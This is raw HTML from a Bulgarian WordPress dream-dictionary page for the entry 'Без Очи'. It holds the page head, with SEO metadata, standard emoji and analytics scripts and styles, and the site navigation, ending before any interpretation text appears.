

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B1%D0%B5%D0%B7_%D0%BE%D1%87%D0%B8/
body_size: 22427
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Без Очи - Какво означава ако сънуваш Без Очи - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/без_очи/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Без Очи - Какво означава ако сънуваш Без Очи - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/без_очи/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b5%d0%b7_%d0%be%d1%87%d0%b8/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b5%d0%b7_%d0%be%d1%87%d0%b8/","name":"Съновник: Без Очи - Какво означава ако сънуваш Без Очи - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:40:10+00:00","dateModified":"2023-03-26T10:40:10+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b5%d0%b7_%d0%be%d1%87%d0%b8/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b5%d0%b7_%d0%be%d1%87%d0%b8/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b5%d0%b7_%d0%be%d1%87%d0%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Без Очи &#8211; Какво означава ако сънуваш Без Очи"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/9458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=9458' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b1%25d0%25b5%25d0%25b7_%25d0%25be%25d1%2587%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b1%25d0%25b5%25d0%25b7_%25d0%25be%25d1%2587%25d0%25b8%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-9458 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
